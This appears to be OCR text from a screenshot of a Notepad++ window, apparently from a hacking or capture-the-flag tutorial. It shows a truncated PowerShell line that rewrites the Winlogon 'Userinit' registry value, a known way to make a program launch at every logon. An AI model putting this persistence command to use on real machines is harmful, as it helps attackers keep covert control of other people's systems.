 C:\1.ps1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.ps1
1 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Winlogon" -name Userinit -value "C:\W
微信号: hackctf